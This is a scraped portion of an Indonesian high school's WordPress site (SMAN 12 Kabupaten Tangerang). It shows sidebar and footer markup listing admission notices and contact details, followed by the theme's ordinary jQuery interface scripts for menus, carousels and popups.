                    <div class="clear-fix"></div>
                    <div class="meta-info-wrap3">
                                            </div>
              </article>
          <div class="ps-navigation">
	<ul>
			
			  	<li class="prev">
				    <a href="https://www.sman12kabtangerang.sch.id/ppdb-online-tahun-pelajaran-2020-2021/">
				    	<span><i class="fa fa-angle-left"></i> PPDB Online Tahun Pelajaran 2020/2021</span>
					</a>
			  	</li>
		 	
		  	</ul>
	<div class="clear-fix"></div>
</div>           
          <!-- .ps-navigation -->          
                              </div>
        </div>
        <div class="col-md-4 sidebar-gap">
  <aside id="secondary" class="widget-area">
    <div class="bs-sidebar dynamic-sidebar">
      <section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" class="bs-search search-form menu_search" method="get" action="https://www.sman12kabtangerang.sch.id/">
    <div class="search-wrap">
    	<label class="screen-reader-text">Search for:</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="fa fa-search"></i></button>
    </div>
</form></section><section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.sman12kabtangerang.sch.id/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.sman12kabtangerang.sch.id/2025/06/'>June 2025</a></li>
	<li><a href='https://www.sman12kabtangerang.sch.id/2024/10/'>October 2024</a></li>
	<li><a href='https://www.sman12kabtangerang.sch.id/2024/06/'>June 2024</a></li>
	<li><a href='https://www.sman12kabtangerang.sch.id/2023/06/'>June 2023</a></li>
	<li><a href='https://www.sman12kabtangerang.sch.id/2022/06/'>June 2022</a></li>
	<li><a href='https://www.sman12kabtangerang.sch.id/2021/06/'>June 2021</a></li>
	<li><a href='https://www.sman12kabtangerang.sch.id/2021/05/'>May 2021</a></li>
	<li><a href='https://www.sman12kabtangerang.sch.id/2020/10/'>October 2020</a></li>
	<li><a href='https://www.sman12kabtangerang.sch.id/2020/07/'>July 2020</a></li>
	<li><a href='https://www.sman12kabtangerang.sch.id/2020/06/'>June 2020</a></li>
			</ul>

			</section>
<h2 class="widget-title">Recent Posts</h2>
<div class="recent-post-widget">
    
  <div class="post-item">
    <div class="post-desc">
      <h3 class="post-title"><a href="https://www.sman12kabtangerang.sch.id/7416-2/">
        Informasi Jadwal dan Persyaratan SPMB 2025/2026;        </a>
      </h3>
    </div>
  </div>
      
  <div class="post-item">
    <div class="post-desc">
      <h3 class="post-title"><a href="https://www.sman12kabtangerang.sch.id/himbauan-pengambilan-ijazah-alumni-sman-12-kab-tangerang/">
        Himbauan Pengambilan Ijazah Alumni SMAN 12 KAB Tangerang        </a>
      </h3>
    </div>
  </div>
      
  <div class="post-item">
    <div class="post-desc">
      <h3 class="post-title"><a href="https://www.sman12kabtangerang.sch.id/informasi-ppdb-tahun-2024-2025/">
        Informasi PPDB Tahun 2024/2025        </a>
      </h3>
    </div>
  </div>
      
  <div class="post-item">
    <div class="post-desc">
      <h3 class="post-title"><a href="https://www.sman12kabtangerang.sch.id/informasi-ppdb-tahun-ajaran-2023-2024/">
        Informasi PPDB Tahun Ajaran 2023/2024        </a>
      </h3>
    </div>
  </div>
      
  <div class="post-item">
    <div class="post-desc">
      <h3 class="post-title"><a href="https://www.sman12kabtangerang.sch.id/informasi-jadwal-dan-persyaratan-ppdb-2022-2023/">
        Informasi Jadwal dan Persyaratan PPDB 2022/2023        </a>
      </h3>
    </div>
  </div>
    </div>
<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://www.sman12kabtangerang.sch.id/category/1-informasi-pendidikan/" title="1. Informasi Pendidikan">1. Informasi Pendidikan</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.sman12kabtangerang.sch.id/category/2-kegiatan-osis-ekskul/" title="2. Kegiatan Osis &amp; Ekskul">2. Kegiatan Osis &amp; Ekskul</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.sman12kabtangerang.sch.id/category/3-teknologi/" title="3. Teknologi">3. Teknologi</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.sman12kabtangerang.sch.id/category/4-artikel/" title="4. Artikel">4. Artikel</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.sman12kabtangerang.sch.id/category/5-sosial-budaya/" title="5. Sosial Budaya">5. Sosial Budaya</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sman12kabtangerang.sch.id/category/6-berita-penting-sekolah/" title="6. Berita Penting Sekolah">6. Berita Penting Sekolah</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.sman12kabtangerang.sch.id/category/info-ppdb/" title="Info Ppdb">Info Ppdb</a>
</li>
			</ul>

			</section>    </div>
  </aside>
  <!-- #secondary --> 
</div>
      
      </div>
    </div>
  <!-- Blog Detail End --> 
  </div>
</div>
<!-- .container -->
  </div><!-- .main-container -->
            <footer id="rs-footer" class=" rs-footer footer-style-1  has-footer-contact" style="background-image: url('https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Upcara-SMAN-12-Kab-Tangerang-2020-1920x900px-1-gelaapp.jpg')">
        
    <div class="container contact-container">
        <div class="footer-contact-desc" >
            <div class="row">      
                <div class="col-md-4">
                    <section id="text-1" class="widget widget_text">			<div class="textwidget"><div class="contact-inner">
<h3 class="contact-title address-icon">Address</h3>
<p class="contact-desc">Jl. KH. Mushonif, No. 1, Desa Kp. Besar,</p>
<p class="contact-desc">Teluknaga Tangerang 15510</p>
</div>
</div>
		</section>                            
                </div>
                <div class="col-md-4">
                    <section id="text-2" class="widget widget_text">			<div class="textwidget"><div class="contact-inner">
<h3 class="contact-title phone-icon">Phone Number</h3>
<p class="contact-desc">+62 857-7771-7132<br />
+62 815-2456-1422</p>
<p>&nbsp;</p>
</div>
</div>
		</section>   
                </div>
                <div class="col-md-4">
                    <section id="text-3" class="widget widget_text">			<div class="textwidget"><div class="contact-inner">
<h3 class="contact-title mail-icon">Web Address</h3>
<p class="contact-desc">Email: kontak@sman12kabtangerang.sch.id<br />
Web: <a href="https://www.sman12kabtangerang.sch.id/" target="_blank" rel="noopener">https://www.sman12kabtangerang.sch.id</a></p>
</div>
</div>
		</section>                </div>
            </div>
        </div>
    </div>
      


    <div class="footer-top">
        <div class="container">
            <div class="row">                   
              <div class="col-md-3">                                          
                  <div class="about-widget">
                                              <img src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Header-New-SMAN-12-Kab-Tangerang.png" alt="SMAN 12 KABUPATEN TANGERANG">
                                        <section id="text-4" class="widget widget_text">			<div class="textwidget"><p>Sekolah Insan Berkarakter Positif, Kreatif, Inovatif, Menguasai Iptek Berprestasi, Bergengi, Berinovasi, Berbudaya Lingkungan, Sekolah Pilihan Sepanjang Masa, PRIMA !</p>
</div>
		</section>                  </div>                        
              </div>              
              <div class="col-md-3">
                
<h3 class="footer-title">RECENT POSTS</h3>
<div class="recent-post-widget">
    
  <div class="post-item">
    <div class="post-date"> 
    <span>
      15      </span> 
      <span>
      2025      </span> 
    </div>
    <div class="post-desc">
      <h3 class="post-title"><a href="https://www.sman12kabtangerang.sch.id/7416-2/">

        Informasi Jadwal dan Persyaratan SPMB 2025/2026;
        </a></h3>

    </div>
  </div>

      
  <div class="post-item">
    <div class="post-date"> 
    <span>
      4      </span> 
      <span>
      2024      </span> 
    </div>
    <div class="post-desc">
      <h3 class="post-title"><a href="https://www.sman12kabtangerang.sch.id/himbauan-pengambilan-ijazah-alumni-sman-12-kab-tangerang/">

        Himbauan Pengambilan Ijazah Alumni SMAN 12 KAB Tangerang
        </a></h3>

    </div>
  </div>

    </div>
                            
              </div>
              <div class="col-md-3">
                  <section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">INTERACTIVE LINKS</h3><div class="menu-interactive-links-container"><ul id="menu-interactive-links" class="menu"><li id="menu-item-6350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6350"><a target="_blank" rel="noopener" href="https://youtu.be/7dOhS4fmUxo">PPDB Online Mandiri</a></li>
<li id="menu-item-6349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6349"><a target="_blank" rel="noopener" href="https://gostudy.sman12kabtangerang.sch.id/cool/login.php">Login KBM Online Guru</a></li>
<li id="menu-item-7235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7235"><a target="_blank" rel="noopener" href="https://gostudy.sman12kabtangerang.sch.id/login.php">Login KBM Online Siswa</a></li>
<li id="menu-item-6434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6434"><a target="_blank" rel="noopener" href="#">Aplikasi CBT Berbasis Android</a></li>
<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a target="_blank" rel="noopener" href="https://infokelulusan.sman12kabtangerang.sch.id/">Informasi kelulusan Online</a></li>
<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7302"><a target="_blank" rel="noopener" href="https://play.google.com/store/apps/details?id=id.jdc.sman12kabtngpresensi">Smart Presensi Berbasis Android Notif WA Orangtua</a></li>
</ul></div></section>   
              </div>
              <div class="col-md-3">
                 <div id="text-5" class="widget widget_text"><h3 class="footer-title">E-MAIL &#038; KONTAK RESMI</h3>			<div class="textwidget"><p>infosman12@gmail.com</p>
<p>kontak@sman12kabtangerang.sch.id</p>
<p>+62 857-7771-7132<br />
+62 815-2456-1422</p>
</div>
		</div>   
              </div>
            </div>

           

        </div>
    </div>
                    <div class="footer-share">
                        <ul>  
                                                             <li> 
                                    <a href="#" target="_blank"><i class="fa fa-facebook"></i></a> 
                               </li>
                                                                                          <li> 
                                    <a href="# " target="_blank"><i class="fa fa-twitter"></i></a> 
                              </li>
                                                                                                                        <li> 
                                    <a href="# " target="_blank"><i class="fa fa-pinterest-p"></i></a> 
                              </li>
                                                                                                                        <li> 
                                    <a href="# " target="_blank"><i class="fa fa-google-plus-square"></i></a> 
                              </li>
                                                                                                                                                           
                        </ul>
                  </div>
       
    <div class="footer-bottom">
        <div class="container">
            <div class="copyright">
                	<p>&copy; 2020 <a href="https://www.jagoanwebsite.com/">SMAN 12 Kabupaten Tangerang</a>. All Rights Reserved.</p>
	            </div>
        </div>
    </div>
</footer><!-- end footer -->  
</div><!-- #page -->

            <!-- start scrollUp  -->
        <div id="scrollUp">
           <i class="fa fa-angle-up"></i>
        </div>   
      
    <script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_pricetable/js/main.js?ver=1.1' id='custom_script-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/js/slick.min.js?ver=1.3' id='cl-carousel-clt-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/js/main.js?ver=1.1' id='custom_script_clt-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sman12kabtangerang.sch.id\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/modernizr-2.8.3.min.js?ver=20151215' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/bootstrap.min.js?ver=20151215' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/owl.carousel.min.js?ver=20151215' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/slick.min.js?ver=20151215' id='slick-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/time-circle.js?ver=20151215' id='time-circle-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/custom.js?ver=20151215' id='custom-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/waypoints.min.js?ver=20151215' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/jquery.counterup.min.js?ver=20151215' id='jquery-counterup-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/jquery.magnific-popup.min.js?ver=20151215' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/main.js?ver=201513434' id='eshkool-main-js'></script>
  
     </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-16 18:47:19 -->

--- FILE ---
content_type: text/javascript
request_url: https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/main.js?ver=201513434
body_size: 3491
content:
/**
*
* -----------------------------------------------------------------------------
*
* Template : Eshkool – Education WordPress Theme 
* Author : rs-theme
* Author URI : http://www.rstheme.com/
*
* -----------------------------------------------------------------------------
*
**/

(function($) {
    "use strict";
    
      if ($('.menu-sticky').length){
          // sticky menu
          var header = $('.menu-sticky');
          var win = $(window);
          win.on('scroll', function() {
             var scroll = win.scrollTop();
             if (scroll < 150) {
                 header.removeClass("sticky");
             } else {
                 header.addClass("sticky");
             }
          });        
      }

        if ($('.menu3sticky').length){
          // sticky menu
          var header = $('.menu3sticky');
          var win = $(window);
          win.on('scroll', function() {
             var scroll = win.scrollTop();
             if (scroll < 700) {
                 header.removeClass("sticky");
             } else {
                 header.addClass("sticky");
             }
          });        
      }


    //Single Menu Scroll Css
    if ($('.page-template-page-single-php .nav').length) {
        $('#single-menu li:first-child').addClass('active');
        $('#single-menu a').on('click', function(){
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
              var target = $(this.hash);
              target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
              $('#single-menu li').removeClass('active');
              $(this).parent('li').addClass('active');
              if (target.length) {
                $('html, body').animate({
                  scrollTop: (target.offset().top - 130)
                }, 1000, "easeInOutExpo");
                return false;
              }
            }
        });

        var navChildren = $("#single-menu li.menu-item").children("a");
        var aArray = [];
        for (var i = 0; i < navChildren.length; i++) {
            var aChild = navChildren[i];
            var ahref = $(aChild).attr('href');
            aArray.push(ahref);
        }

        $(window).on("scroll", function(){
            var windowPos = $(window).scrollTop();
            var windowHeight = $(window).height();
            var docHeight = $(document).height();
            for (var i = 0; i < aArray.length; i++) {
                var theID = aArray[i];
                var secPosition = $(theID).offset().top;
                secPosition = secPosition - 150;
                var divHeight = $(theID).height();
                divHeight = divHeight + 90;
                if (windowPos >= secPosition && windowPos < (secPosition + divHeight)) {
                    $("#single-menu a[href='" + theID + "']").parent().addClass("active");
                } else {
                    $("#single-menu a[href='" + theID + "']").parent().removeClass("active");
                }
            }
        });
    }


    
    // Canvas Menu Js
    $( ".nav-link-container > a" ).off("click").on("click", function(event){
        event.preventDefault();
        $(".nav-link-container").toggleClass("nav-inactive-menu-link-container");
        $(".sidenav").toggleClass("nav-active-menu-container");

    });
    
    $(".nav-close-menu-li > button").on('click', function(event){
        $(".sidenav").toggleClass("nav-active-menu-container");
        $(".content").toggleClass("inactive-body");
    });


    // image loaded portfolio init
    $('.grid').imagesLoaded(function() {
        $('.portfolio-filter').on('click', 'button', function() {
            var filterValue = $(this).attr('data-filter');
            $grid.isotope({
                filter: filterValue
            });
        });
        var $grid = $('.grid').isotope({
            itemSelector: '.grid-item',
            percentPosition: true,
            masonry: {
                columnWidth: '.grid-item',
            }
        });
    });
   
            
    // portfolio Filter
    $('.portfolio-filter button').on('click', function(event) {
        $(this).siblings('.active').removeClass('active');
        $(this).addClass('active');
        event.preventDefault();
    });

    $(".rs-banner .cd-words-wrapper p:first-child").addClass("is-visible");

    // collapse hidden
    $(function(){ 
         var navMain = $(".navbar-collapse"); // avoid dependency on #id
         // when you have dropdown inside navbar
         navMain.on("click", "a:not([data-toggle])", null, function () {
             navMain.collapse('hide');
         });

    });

    // Latest News
    
    $('.latest-news-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        fade: false,
        asNavFor: '.latest-news-nav'
    });
    $('.latest-news-nav').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.latest-news-slider',
        dots: false,
        centerMode: false,
        centerPadding: '0',
        focusOnSelect: true
    });

  	// video 
  	if ($('.player').length) {
  		$(".player").YTPlayer();
  	}
    
    // Portfolio Single Carousel
    if ($('.portfolio-carousel').length) {
        $('.portfolio-carousel').owlCarousel({
            loop: true,
            nav:true,
            autoHeight:true,
            items:1
        })
    }
        
    // magnificPopup init
    $('.image-popup').magnificPopup({
        type: 'image',
        callbacks: {
            beforeOpen: function() {
               this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure animated zoomInDown');
            }
        },
        gallery: {
            enabled: true
        }
    });
    
    // Get a quote popup
    $('.popup-quote').magnificPopup({
        type: 'inline',
        preloader: false,
        focus: '#qname',
        removalDelay: 500, //delay removal by X to allow out-animation
        // When elemened is focused, some mobile browsers in some cases zoom in
        // It looks not nice, so we disable it:
        callbacks: {
            beforeOpen: function() {
                this.st.mainClass = this.st.el.attr('data-effect');
                if($(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    this.st.focus = '#qname';
                }
            }
        }
    });
	

    /*-------------------------------------
    OwlCarousel
    -------------------------------------*/
    $('.rs-carousel').each(function() {
        var owlCarousel = $(this),
        loop = owlCarousel.data('loop'),
        items = owlCarousel.data('items'),
        margin = owlCarousel.data('margin'),
        stagePadding = owlCarousel.data('stage-padding'),
        autoplay = owlCarousel.data('autoplay'),
        autoplayTimeout = owlCarousel.data('autoplay-timeout'),
        smartSpeed = owlCarousel.data('smart-speed'),
        dots = owlCarousel.data('dots'),
        nav = owlCarousel.data('nav'),
        navSpeed = owlCarousel.data('nav-speed'),
        xsDevice = owlCarousel.data('mobile-device'),
        xsDeviceNav = owlCarousel.data('mobile-device-nav'),
        xsDeviceDots = owlCarousel.data('mobile-device-dots'),
        smDevice = owlCarousel.data('ipad-device'),
        smDeviceNav = owlCarousel.data('ipad-device-nav'),
        smDeviceDots = owlCarousel.data('ipad-device-dots'),
        mdDevice = owlCarousel.data('md-device'),
        mdDeviceNav = owlCarousel.data('md-device-nav'),
        mdDeviceDots = owlCarousel.data('md-device-dots');

        owlCarousel.owlCarousel({
            loop: (loop ? true : false),
            items: (items ? items : 3),
            lazyLoad: true,
            margin: (margin ? margin : 20),
            autoplay: (autoplay ? true : false),
            autoplayTimeout: (autoplayTimeout ? autoplayTimeout : 1000),
            smartSpeed: (smartSpeed ? smartSpeed : 250),
            dots: (dots ? true : false),
            nav: (nav ? true : false),
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            navSpeed: (navSpeed ? true : false),
            responsiveClass: true,
            responsive: {
                0: {
                    items: (xsDevice ? xsDevice : 1),
                    nav: (xsDeviceNav ? true : false),
                    dots: (xsDeviceDots ? true : false)
                },
                768: {
                    items: (smDevice ? smDevice : 3),
                    nav: (smDeviceNav ? true : false),
                    dots: (smDeviceDots ? true : false)
                },
                992: {
                    items: (mdDevice ? mdDevice : 3),
                    nav: (mdDeviceNav ? true : false),
                    dots: (mdDeviceDots ? true : false)
                }
            }
        });

    });
	
	// team init
    $(".team-carousel").each(function() {
        var options = $(this).data('carousel-options');
        $(this).owlCarousel(options); 
    });
    

    // portfolio
    $(".portfolio-carousel-slider").each(function() {
        var options = $(this).data('carousel-options');
        $(this).owlCarousel(options); 
    });
	
	 
    // partner init
    $(".partner-carousel").each(function() {
        var options = $(this).data('carousel-options');
        $(this).owlCarousel(options); 
    });


    // testimonial init   
    $('.testi-carousel').slick({
		centerMode: true,
		centerPadding: '0px',
		slidesToShow: 2,
		focusOnSelect: true,
		responsive: [
		{
		  breakpoint: 768,
		  settings: {
		    arrows: false,
		    centerMode: true,
		    centerPadding: '0px',
		    slidesToShow: 2
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
		    arrows: false,
		    centerMode: true,
		    centerPadding: '0px',
		    slidesToShow: 1
		  }
		}
		]
    });
		
    
    $(".testi-item  a.tab").on('click', function(e){
          e.preventDefault();
          slideIndex = $(this).index();
          $( '.testi-carousel' ).slickGoTo( parseInt(slideIndex) );
    }); 

    // blog init
     $(".blog-carousel").each(function() {
        var options = $(this).data('carousel-options');
        $(this).owlCarousel(options);
    });

    $(function(){ 
        $( "ul.children" ).addClass( "sub-menu" );
    });    
    
    //Videos popup jQuery activation code
    $('.popup-videos').magnificPopup({
        disableOn: 10,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    }); 

    //preloader
    $(window).on( 'load', function() {
        $(".book_preload").delay(1400).fadeOut(200);
        $(".book").on('click', function() {
        $(".book_preload").fadeOut(200);
    })

    if($(window).width() < 992) {
		$('.rs-menu').css('height', '0');
		$('.rs-menu').css('opacity', '0');
		$('.rs-menu').css('z-index', '-1');
		$('.rs-menu-toggle').on( 'click', function(){
				$('.rs-menu').css('opacity', '1');
				$('.rs-menu').css('z-index', '1');
			});
	    }
    })
		
    // Counter Up  
    $('.rs-counter').counterUp({
        delay: 20,
        time: 1500
    });
	
    // scrollTop init
	var win=$(window);
    var totop = $('#scrollUp');    
    win.on('scroll', function() {
        if (win.scrollTop() > 150) {
            totop.fadeIn();
        } else {
            totop.fadeOut();
        }
    });
    totop.on('click', function() {
        $("html,body").animate({
            scrollTop: 0
        }, 500)
    });	

    $(function(){ 
        $( ".sidenav ul.children" ).addClass( "sub-menu" );
    });

    $(".sidenav .menu li").on('click', function() {
        $(this).children("ul.sub-menu").slideToggle();
    })
    
    $(".sticky_search").on('click', function(){
        $(".sticky_form").slideToggle();
        $(this).toggleClass( "active" );
    });
    
    // Last Word init
    $(".blog-style").html(function(){
      var text= $(this).text().trim().split(" ");selected
      var last = text.pop();
      return text.join(" ") + (text.length > 0 ? " <span class='date_style'>" + last + "</span>" : last);
    }); 

    $('.rs-course-archive-top .course-icons a').on('click', function() {
        $('body').removeClass('rs-grid-view').removeClass('rs-list-view');

        if ($(this).hasClass('rs-list')) {
        $('body').addClass('rs-list-view');
        Cookies.set('lpcourseview', 'list');
        }
        else {
        $('body').addClass('rs-grid-view');
        Cookies.set('lpcourseview', 'grid');
        }
        return false;
    });

    $(function () {
        if ($('.learn-press-form-login').hasClass('learn-press-form')) {
             $('body').addClass('login-form-body');
        }
    });

    $(".style4 .title-inner h2").html(function(){
        var text= $(this).text().trim().split(" ");
        var first = text.shift();
        return (text.length > 0 ? "<span class='red-color'>"+ first + "</span> " : first) + text.join(" ");
    });
    $(".style5 .title-inner h2").html(function(){
        var text= $(this).text().trim().split(" ");
        var last = text.pop();
        return text.join(" ") + (text.length > 0 ? " <span class='red-color-last'>" + last + "</span>" : last);
    });

    //Feature Left
    $('#feature-left').owlCarousel({
        animateIn: 'fadeIn',
        animateOut: 'fadeOut',
        items: 1,
        mouseDrag: true,
        dotsContainer: '#item-thumb',
    });
    
    //Feature Left
    $('#feature-content').owlCarousel({
        animateIn: 'fadeIn',
        animateOut: 'fadeOut',
        items: 1,
        mouseDrag: true,
        dotsContainer: '#item-thumb',
    });
    //Feature Left
    $('#slider_inner').owlCarousel({
        margin: 20,
        nav:true,
        navText:[
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ],
        loop:true,
        dots: false,
        items:3,
        autoplay:true,
        responsive:{
            0:{
                items:1,
            },
            768:{
                items:2,
            },
            992:{
                items:3,
            }
        }
    });

   

   //CountDown Timer
    var CountTimer = $('.CountDownTimer3');
    if(CountTimer.length){ 
        $(".CountDownTimer3").TimeCircles({
            fg_width: 0.030,
            bg_width: 0.8,
            circle_bg_color: events_data.ev_circle_bg_color,
            time: {
                Days:{
                    color: events_data.ev_days_color
                },
                Hours:{
                    color: events_data.ev_hours_color
                },
                Minutes:{
                    color: events_data.ev_min_color
                },
                Seconds:{
                    color: events_data.ev_sec_color
                }
            }
        }); 
       
    } 



})(jQuery);;

--- FILE ---
content_type: text/javascript
request_url: https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_pricetable/js/main.js?ver=1.1
body_size: 103
content:

jQuery(function($) {
	/* --------------------------------------------
	 Scroll To Top
	-------------------------------------------- */
    var totop = $('.scrollToTop');
	var win = $(window);   
    win.on('scroll', function() {
        if (win.scrollTop() > 150) {
            totop.fadeIn();
        } else {
            totop.fadeOut();
        }
    });
    totop.on('click', function() {
        $("html,body").animate({
            scrollTop: 0
        }, 800)
    });
	
	/* --------------------------------------------
	 		toggle class
	-------------------------------------------- */
	$( '.show-hide li' ).click(function() {
	  $(this).toggleClass( "open" );
	  $(this).next().slideToggle('500');
	  
	});

});;